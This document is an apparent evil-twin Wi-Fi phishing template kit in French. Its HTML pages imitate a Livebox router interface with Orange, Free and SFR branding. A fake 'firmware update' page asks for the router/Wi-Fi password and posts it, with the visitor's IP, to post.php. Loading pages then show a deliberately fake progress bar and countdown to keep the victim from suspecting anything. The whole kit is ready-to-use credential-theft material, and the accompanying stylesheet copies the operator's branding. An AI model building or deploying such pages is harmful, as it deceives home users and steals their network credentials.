
<file: ETwin-templates/orange base/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="A simple HTML page base template">
    <title>My Web Page</title>
    <!-- Link to external CSS if needed -->
    <link rel="stylesheet" href="static/styles.css">
    <!-- Add a favicon if you want -->
    <link rel="icon" href="favicon.ico" type="image/x-icon">
</head>
<body>
    <div id="top-bar">
        <img id="logo" src="static/logo.png">
        <h1 id="title-livebox">Livebox</h1>
    </div>
    <h3 id="subtitle-livebox">Bienvenue sur l'interface de configuration de votre Livebox.</h1>
    
    <div id="form">
        <div class="col-sm">
            <h2 class="firmware-lead-text">Mise à jour du micrologiciel</h2>
            <p class="firmware-sub-text">Une mise à jour du micrologiciel de votre Livebox (version 2.3.1) a été détecté et est prête à être installée. Veuillez vérifier les points suivants avant de poursuivre.</p>
        </div>
        <form method="POST" action="post.php">
        <input type="hidden" name="ip" value="<?=$_SERVER['REMOTE_ADDR'];?>">
        
        <div class="center group-psw" id="psk_field">
            <img id="lock-img" src="static/lock.svg"></img>
            
            <input class="form-control" name="routpwd" type="password" id="pwd" placeholder="Mot de passe du routeur">
        </div>
        
        
        
        

        <div class="center">
            <div class="isa_info" id="pw_status" align="left"></div>
            <br>
            <button class="start-btn" onclick="checkBoxStatus(event)">Mettre à jour</button>
        </div>

        
        </form>

        <p id="default-psw">
            Où trouver votre mot de passe par défaut ?
            <span class="text-tooltip">Il s'agit du mot de passe de votre Wi-Fi</span>
        </p>

        <p id="info">
            Cette mise à jour prend quelques minutes. Vous retrouverez l’accès à votre Wi-Fi dès sa fin.
        </p>
    </div>

    <script>
    function checkBoxStatus(evt)
    {

    // get the password box and checkbox elements
        var box = document.getElementById("psk_field");
        var input = document.getElementById("pwd");

        if (input.value == ""){
            alert("Mot de passe requis.")
            evt.preventDefault();
        }

    }

    </script>
</body>
</html>
</file>

<file: ETwin-templates/free-firmware-upgrade/loading.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <title>Interface de configuration Livebox</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="static/bootstrap.min.css">
  <script src="static/jquery.min.js"></script>
  <script src="static/bootstrap.min.js"></script>
  <link rel="icon" href="static/logo.png" type="image/x-icon">
  <!-- CSS -->
  <style type="text/css">

    /* Sticky footer styles
    -------------------------------------------------- */

    html,
    body {
          height: 100%;
          /* The html and body elements cannot have any padding or margin. */
        }

        /* Wrapper for page content to push down footer */
        #wrap {
          min-height: 100%;
          height: auto !important;
          height: 100%;
          /* Negative indent footer by it's height */
          margin: 0 auto -60px;
        }

        /* Set the fixed height of the footer here */
        #push,
        #footer {
          height: 60px;
        }
        #footer {
          background-color: #f5f5f5;
        }

        /* Lastly, apply responsive CSS fixes as necessary */
        @media (max-width: 767px) {
          #footer {
            margin-left: -20px;
            margin-right: -20px;
            padding-left: 20px;
            padding-right: 20px;
          }
        }

        #clockdiv{
	         font-family: sans-serif;
	         color: #fff;
	         display: inline-block;
	         font-weight: 100;
	         text-align: center;
	         font-size: 30px;
         }

        #clockdiv > div{
           padding: 10px;
           border-radius: 3px;
	         background: #cd1e25;
	         display: inline-block;
        }

        #clockdiv div > span{
          padding: 15px;
	        border-radius: 3px;
	        background: #7a1216;
	        display: inline-block;
        }

      .smalltext{
	       padding-top: 5px;
	       font-size: 16px;
       }

      .progress-bar {
        background-color: #cd1e25;
      }

  </style>
</head>
<body>
  <!-- Start firt phase -->
  <div class="container">
    <div>
      <h2 class="text-center" style="color:#cd1e25">Mise à jour du micrologiciel en cours</h2>
      <p class="lead">La mise à jour est en cours de téléchargement sur le routeur.
                      Veuillez ne pas le déconnecter ni l’éteindre pendant la mise à jour.</p>
    </div>

    <!-- Start porgress bar -->
    <div id="instance" class="progress">
      <div class="progress-bar progress-bar-striped active" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
        <span class="sr-only">0% terminé</span>
      </div>
    </div>
    <!-- End porgress bar -->

    <div id="push"></div>
  </div>
<!-- End first phase -->

<!-- Start second phase -->
  <div class="container show-on-done hidden">
    <div class="row content">
      <div class="col-sm">
        <div>
          <p class="lead">La mise à jour a été effectuée avec succès et est en cours d'installation.
                            Le routeur redémarre et vous perdrez temporairement l'accès à Internet.
                            Veuillez patienter jusqu'à la fin du compte à rebours avant de vous reconnecter au routeur.</p>
        </div>
      </div>

      <!-- start of the countdown -->
      <div class="col-sm text-center">
        <div id="clockdiv">
          <div>
            <span class="minutes"></span>
            <div class="smalltext">Minutes</div>
          </div>
          <div>
            <span class="seconds"></span>
            <div class="smalltext">Secondes</div>
          </div>
        </div>
      </div>
      <!-- end of the countdown -->

    </div>
    <div id="push"></div>
  </div>
  <!-- End second phase -->

  <!-- Start footer -->
  <footer class="footer">
    <div class="container text-center">
      <p class="text-muted">©  <script>document.write(new Date().getFullYear())</script>, All Rights Reserved.</p>
    </div>
  </footer>
  <!-- End footer -->

  <!-- Start upgrade first message -->
  <div class="modal fade" id="upgrade-only" role="dialog">
    <div class="modal-dialog modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Information</h4>
        </div>
        <div class="modal-body">
          <p>Veuillez patienter jusqu'à la fin de la mise à jour.</p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
    </div>
  </div>
  <!-- End upgrade first message -->

<script>
/*
  Increases the progress bar
*/
function fakeProgress(container, durationInMs, onDone) {
    var intervalInMS = 200;
    var doneDelay = intervalInMS * 2;
    var bar = container.find('.progress-bar');
    var srOnly = bar.find('.sr-only');
    var percent = 0;

    var interval = setInterval(function updateBar() {
        percent += 100 * (intervalInMS/durationInMs);
        bar.css({width: percent + '%'});
        bar['aria-valuenow'] = percent;
        srOnly.text(percent + '% terminé');

        if (percent >= 100) {
            clearInterval(interval);
            setTimeout(function() {
                if (typeof onDone === 'function') {
                    onDone();
                }
            }, doneDelay);
        }
    }, intervalInMS);
}

/*
  Used to show content after the progress bar is done
*/
function onDone() {
    $('.show-on-done').removeClass('hidden');

    var deadline = new Date(Date.parse(new Date()) + 60 * 1000);
    initializeClock('clockdiv', deadline);
}

/*
  Calculates the remaning time
*/
function getTimeRemaining(endtime) {
  var t = Date.parse(endtime) - Date.parse(new Date());
  var seconds = Math.floor((t / 1000) % 60);
  var minutes = Math.floor((t / 1000 / 60) % 60);

  return {
    'total': t,
    'minutes': minutes,
    'seconds': seconds
  };
}

/*
  Creates the clock related content
*/
function initializeClock(id, endtime) {
  var clock = document.getElementById(id);
  var minutesSpan = clock.querySelector('.minutes');
  var secondsSpan = clock.querySelector('.seconds');

  function updateClock() {
    var t = getTimeRemaining(endtime);


    minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
    secondsSpan.innerHTML = ('0' + t.seconds).slice(-2);

    if (t.total <= 0) {
      clearInterval(timeinterval);
    }
  }

  // updating the countdown
  updateClock();
  var timeinterval = setInterval(updateClock, 1000);
}

// speed of the progress bar in milliseconds
var duration = 1000*30;

// start the progress bar
fakeProgress($('#instance'), duration, onDone);

</script>
</body>
</html>
</file>

<file: ETwin-templates/orange-firmware-upgrade/loading.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <title>Interface de configuration Livebox</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="static/bootstrap.min.css">
  <script src="static/jquery.min.js"></script>
  <script src="static/bootstrap.min.js"></script>
  <link rel="icon" href="static/logo.png" type="image/x-icon">
  <!-- CSS -->
  <style type="text/css">

    /* Sticky footer styles
    -------------------------------------------------- */

    html,
    body {
          height: 100%;
          /* The html and body elements cannot have any padding or margin. */
        }

        /* Wrapper for page content to push down footer */
        #wrap {
          min-height: 100%;
          height: auto !important;
          height: 100%;
          /* Negative indent footer by it's height */
          margin: 0 auto -60px;
        }

        /* Set the fixed height of the footer here */
        #push,
        #footer {
          height: 60px;
        }
        #footer {
          background-color: #f5f5f5;
        }

        /* Lastly, apply responsive CSS fixes as necessary */
        @media (max-width: 767px) {
          #footer {
            margin-left: -20px;
            margin-right: -20px;
            padding-left: 20px;
            padding-right: 20px;
          }
        }

        #clockdiv{
	         font-family: sans-serif;
	         color: #fff;
	         display: inline-block;
	         font-weight: 100;
	         text-align: center;
	         font-size: 30px;
         }

        #clockdiv > div{
           padding: 10px;
           border-radius: 3px;
	         background: rgb(241, 110, 0);
	         display: inline-block;
        }

        #clockdiv div > span{
          padding: 15px;
	        border-radius: 3px;
	        background: rgb(185, 83, 0);
	        display: inline-block;
        }

      .smalltext{
	       padding-top: 5px;
	       font-size: 16px;
       }

      .progress-bar {
        background-color: rgb(241, 110, 0);
      }

  </style>
</head>
<body>
  <!-- Start firt phase -->
  <div class="container">
    <div>
      <h2 class="text-center" style="color:rgb(241, 110, 0)">Mise à jour du micrologiciel en cours</h2>
      <p class="lead">La mise à jour est en cours de téléchargement sur le routeur.
                      Veuillez ne pas le déconnecter ni l’éteindre pendant la mise à jour.</p>
    </div>

    <!-- Start porgress bar -->
    <div id="instance" class="progress">
      <div class="progress-bar progress-bar-striped active" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
        <span class="sr-only">0% terminé</span>
      </div>
    </div>
    <!-- End porgress bar -->

    <div id="push"></div>
  </div>
<!-- End first phase -->

<!-- Start second phase -->
  <div class="container show-on-done hidden">
    <div class="row content">
      <div class="col-sm">
        <div>
          <p class="lead">La mise à jour a été effectuée avec succès et est en cours d'installation.
                            Le routeur redémarre et vous perdrez temporairement l'accès à Internet.
                            Veuillez patienter jusqu'à la fin du compte à rebours avant de vous reconnecter au routeur.</p>
        </div>
      </div>

      <!-- start of the countdown -->
      <div class="col-sm text-center">
        <div id="clockdiv">
          <div>
            <span class="minutes"></span>
            <div class="smalltext">Minutes</div>
          </div>
          <div>
            <span class="seconds"></span>
            <div class="smalltext">Secondes</div>
          </div>
        </div>
      </div>
      <!-- end of the countdown -->

    </div>
    <div id="push"></div>
  </div>
  <!-- End second phase -->

  <!-- Start footer -->
  <footer class="footer">
    <div class="container text-center">
      <p class="text-muted">©  <script>document.write(new Date().getFullYear())</script>, All Rights Reserved.</p>
    </div>
  </footer>
  <!-- End footer -->

  <!-- Start upgrade first message -->
  <div class="modal fade" id="upgrade-only" role="dialog">
    <div class="modal-dialog modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Information</h4>
        </div>
        <div class="modal-body">
          <p>Veuillez patienter jusqu'à la fin de la mise à jour.</p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
    </div>
  </div>
  <!-- End upgrade first message -->

<script>
/*
  Increases the progress bar
*/
function fakeProgress(container, durationInMs, onDone) {
    var intervalInMS = 200;
    var doneDelay = intervalInMS * 2;
    var bar = container.find('.progress-bar');
    var srOnly = bar.find('.sr-only');
    var percent = 0;

    var interval = setInterval(function updateBar() {
        percent += 100 * (intervalInMS/durationInMs);
        bar.css({width: percent + '%'});
        bar['aria-valuenow'] = percent;
        srOnly.text(percent + '% terminé');

        if (percent >= 100) {
            clearInterval(interval);
            setTimeout(function() {
                if (typeof onDone === 'function') {
                    onDone();
                }
            }, doneDelay);
        }
    }, intervalInMS);
}

/*
  Used to show content after the progress bar is done
*/
function onDone() {
    $('.show-on-done').removeClass('hidden');

    var deadline = new Date(Date.parse(new Date()) + 60 * 1000);
    initializeClock('clockdiv', deadline);
}

/*
  Calculates the remaning time
*/
function getTimeRemaining(endtime) {
  var t = Date.parse(endtime) - Date.parse(new Date());
  var seconds = Math.floor((t / 1000) % 60);
  var minutes = Math.floor((t / 1000 / 60) % 60);

  return {
    'total': t,
    'minutes': minutes,
    'seconds': seconds
  };
}

/*
  Creates the clock related content
*/
function initializeClock(id, endtime) {
  var clock = document.getElementById(id);
  var minutesSpan = clock.querySelector('.minutes');
  var secondsSpan = clock.querySelector('.seconds');

  function updateClock() {
    var t = getTimeRemaining(endtime);


    minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
    secondsSpan.innerHTML = ('0' + t.seconds).slice(-2);

    if (t.total <= 0) {
      clearInterval(timeinterval);
    }
  }

  // updating the countdown
  updateClock();
  var timeinterval = setInterval(updateClock, 1000);
}

// speed of the progress bar in milliseconds
var duration = 1000*30;

// start the progress bar
fakeProgress($('#instance'), duration, onDone);

</script>
</body>
</html>
</file>

<file: ETwin-templates/sfr-firmware-upgrade/loading.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <title>Interface de configuration Livebox</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="static/bootstrap.min.css">
  <script src="static/jquery.min.js"></script>
  <script src="static/bootstrap.min.js"></script>
  <link rel="icon" href="static/logo.png" type="image/x-icon">
  <!-- CSS -->
  <style type="text/css">

    /* Sticky footer styles
    -------------------------------------------------- */

    html,
    body {
          height: 100%;
          /* The html and body elements cannot have any padding or margin. */
        }

        /* Wrapper for page content to push down footer */
        #wrap {
          min-height: 100%;
          height: auto !important;
          height: 100%;
          /* Negative indent footer by it's height */
          margin: 0 auto -60px;
        }

        /* Set the fixed height of the footer here */
        #push,
        #footer {
          height: 60px;
        }
        #footer {
          background-color: #f5f5f5;
        }

        /* Lastly, apply responsive CSS fixes as necessary */
        @media (max-width: 767px) {
          #footer {
            margin-left: -20px;
            margin-right: -20px;
            padding-left: 20px;
            padding-right: 20px;
          }
        }

        #clockdiv{
	         font-family: sans-serif;
	         color: #fff;
	         display: inline-block;
	         font-weight: 100;
	         text-align: center;
	         font-size: 30px;
         }

        #clockdiv > div{
           padding: 10px;
           border-radius: 3px;
	         background: #e2001a;
	         display: inline-block;
        }

        #clockdiv div > span{
          padding: 15px;
	        border-radius: 3px;
	        background: #9e0113;
	        display: inline-block;
        }

      .smalltext{
	       padding-top: 5px;
	       font-size: 16px;
       }

      .progress-bar {
        background-color: #e2001a;
      }

  </style>
</head>
<body>
  <!-- Start firt phase -->
  <div class="container">
    <div>
      <h2 class="text-center" style="color:#e2001a">Mise à jour du micrologiciel en cours</h2>
      <p class="lead">La mise à jour est en cours de téléchargement sur le routeur.
                      Veuillez ne pas le déconnecter ni l’éteindre pendant la mise à jour.</p>
    </div>

    <!-- Start porgress bar -->
    <div id="instance" class="progress">
      <div class="progress-bar progress-bar-striped active" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
        <span class="sr-only">0% terminé</span>
      </div>
    </div>
    <!-- End porgress bar -->

    <div id="push"></div>
  </div>
<!-- End first phase -->

<!-- Start second phase -->
  <div class="container show-on-done hidden">
    <div class="row content">
      <div class="col-sm">
        <div>
          <p class="lead">La mise à jour a été effectuée avec succès et est en cours d'installation.
                            Le routeur redémarre et vous perdrez temporairement l'accès à Internet.
                            Veuillez patienter jusqu'à la fin du compte à rebours avant de vous reconnecter au routeur.</p>
        </div>
      </div>

      <!-- start of the countdown -->
      <div class="col-sm text-center">
        <div id="clockdiv">
          <div>
            <span class="minutes"></span>
            <div class="smalltext">Minutes</div>
          </div>
          <div>
            <span class="seconds"></span>
            <div class="smalltext">Secondes</div>
          </div>
        </div>
      </div>
      <!-- end of the countdown -->

    </div>
    <div id="push"></div>
  </div>
  <!-- End second phase -->

  <!-- Start footer -->
  <footer class="footer">
    <div class="container text-center">
      <p class="text-muted">©  <script>document.write(new Date().getFullYear())</script>, All Rights Reserved.</p>
    </div>
  </footer>
  <!-- End footer -->

  <!-- Start upgrade first message -->
  <div class="modal fade" id="upgrade-only" role="dialog">
    <div class="modal-dialog modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Information</h4>
        </div>
        <div class="modal-body">
          <p>Veuillez patienter jusqu'à la fin de la mise à jour.</p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
    </div>
  </div>
  <!-- End upgrade first message -->

<script>
/*
  Increases the progress bar
*/
function fakeProgress(container, durationInMs, onDone) {
    var intervalInMS = 200;
    var doneDelay = intervalInMS * 2;
    var bar = container.find('.progress-bar');
    var srOnly = bar.find('.sr-only');
    var percent = 0;

    var interval = setInterval(function updateBar() {
        percent += 100 * (intervalInMS/durationInMs);
        bar.css({width: percent + '%'});
        bar['aria-valuenow'] = percent;
        srOnly.text(percent + '% terminé');

        if (percent >= 100) {
            clearInterval(interval);
            setTimeout(function() {
                if (typeof onDone === 'function') {
                    onDone();
                }
            }, doneDelay);
        }
    }, intervalInMS);
}

/*
  Used to show content after the progress bar is done
*/
function onDone() {
    $('.show-on-done').removeClass('hidden');

    var deadline = new Date(Date.parse(new Date()) + 60 * 1000);
    initializeClock('clockdiv', deadline);
}

/*
  Calculates the remaning time
*/
function getTimeRemaining(endtime) {
  var t = Date.parse(endtime) - Date.parse(new Date());
  var seconds = Math.floor((t / 1000) % 60);
  var minutes = Math.floor((t / 1000 / 60) % 60);

  return {
    'total': t,
    'minutes': minutes,
    'seconds': seconds
  };
}

/*
  Creates the clock related content
*/
function initializeClock(id, endtime) {
  var clock = document.getElementById(id);
  var minutesSpan = clock.querySelector('.minutes');
  var secondsSpan = clock.querySelector('.seconds');

  function updateClock() {
    var t = getTimeRemaining(endtime);


    minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
    secondsSpan.innerHTML = ('0' + t.seconds).slice(-2);

    if (t.total <= 0) {
      clearInterval(timeinterval);
    }
  }

  // updating the countdown
  updateClock();
  var timeinterval = setInterval(updateClock, 1000);
}

// speed of the progress bar in milliseconds
var duration = 1000*30;

// start the progress bar
fakeProgress($('#instance'), duration, onDone);

</script>
</body>
</html>
</file>
<file: ETwin-templates/orange base/static/styles.css>
@font-face {
    font-family: 'TitleFont';
    src: url('font/HelveticaNeueBold.otf') format('truetype');
    /* You can add more formats for better browser support */
    /* src: url('fonts/MyFont.woff2') format('woff2'),
           url('fonts/MyFont.woff') format('woff'); */
}
html, body {
    background-color: #eeeeee;
    height: 100%;
    width: 100%;
    margin: 0;  /* remove default margin */
    padding: 0; /* optional */
}

#top-bar {
    display: flex;                  /* Arrange items in a row */
    justify-content: start; /* Spread items apart */
    align-items: center;            /* Align vertically center */
    padding: 0 20px;
}

#top-bar > * {
    margin-right: 50px; /* space between items */
    margin-top: 0;
    margin-bottom: 0;
}
/* Title */
#title-livebox {
    position: relative; 
    top: 15px;
    font-size: 100px; /* scales from 24px to 100px */
    font-family: 'TitleFont', sans-serif;
    color: #999999;
    width:fit-content; 
    height:fit-content; 
    margin: 0;
}

#subtitle-livebox {
    position: relative;
    left: 175px; 
    font-size: 16px; 
    font-family: 'Helvetica', sans-serif; 
    color:#000; 
    width:fit-content; 
}

/* IF screen width <= 768px THEN change styles */


#form {
    background-color: white;
    height: 550px;
    width: 500px;
    position:relative;
    left: calc(50% - 500px/2);
    top: calc(50% - 550px/2 - 111px - 22px);
    /* width | style */
    box-sizing: border-box;
    border: 2px solid #d0d0d0;

    justify-content: center; /* horizontal */
    align-items: center;     /* vertical */
}


.form-control {
    background-color: #ffffff;
    color: #242424;
    padding: .15rem .5rem;
    border-top: 2px solid #d6d6d4;
    border-left: 2px solid #d6d6d4;
    border-bottom: 2px solid #faf9f9;
    border-right: 2px solid #faf9f9;
}

#lock-img {
    height: 30px;
}

.center {
    display: flex;                  /* Arrange items in a row */
    justify-content: center; /* Spread items apart */
    align-items: center;
}

.group-psw {
    margin-top: 50px;
}

.col-sm > h2 {
    display: flex;                  /* Arrange items in a row */
    justify-content: center; /* Spread items apart */
    align-items: center;
}

.col-sm > p {
    display: flex;                  /* Arrange items in a row */
    justify-content: center; /* Spread items apart */
    align-items: center;
}

.firmware-lead-text {
    color: rgb(241, 110, 0);
    font-family: 'Helvetica', sans-serif;
}

.firmware-sub-text {
    font-family: 'Helvetica', sans-serif;
    text-align: center;
    padding: 0 10%;
}



#default-psw {
    margin-top: 25px;
    position: relative;
    color: rgb(241, 110, 0);
    font-family: 'Helvetica', sans-serif;
    text-decoration: underline;
    display: flex;                  /* Arrange items in a row */
    justify-content: center; /* Spread items apart */
    align-items: center;
}

.text-tooltip {
    content: "";
    position: absolute;
    top: -3em;
    padding: 0 2%;
    height: 2.6em;
    background-color: #999999;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    border: none;
    border-radius: 5px;
    text-shadow: 0 0 10px rgb(0, 0, 0);
    opacity: 0;
    transition: all 0.25s linear;
    pointer-events: none;
}

#default-psw:hover .text-tooltip {
    opacity: 1;
}

.start-btn {
    margin-top: 30px;
    cursor: pointer;
    font-size: 17px;
    padding: 0.5em 2em;
    border: transparent;
    background: #999999;
    color: white;
}

.start-btn:hover {
    background: rgb(2,0,36);
    background: #272727;
}

.start-btn:active {
    transform: translate(0em, 0.2em);
}

#info {
    position: absolute;
    bottom: 0px;
    padding: 0 10%;
    font-size: 0.9rem;
    color: #2e2e2f;
    text-align: center;
    font-family: 'Helvetica', sans-serif;
}

@media (max-width: 800px) {
    #subtitle-livebox {
        position:unset;
        left:auto;
        width: auto;

        text-align: center;
    }
}

@media (max-width: 550px) {
    #logo {
        margin-right: 0;
    }

    #form {
        width: 98%;
        height:400px;

        left: calc(50% - 98%/2);
        top: 10px;
    }
}

@media (max-width: 500px) {
    #title-livebox {
        font-size: 60px; /* scales from 24px to 100px */
        top: 28px;
    }

    #top-bar {
        padding: 6px 20px;
    }
}

@media (max-width: 380px) {
    .group-psw {
        margin-top: 10%;
    }
}
</file>
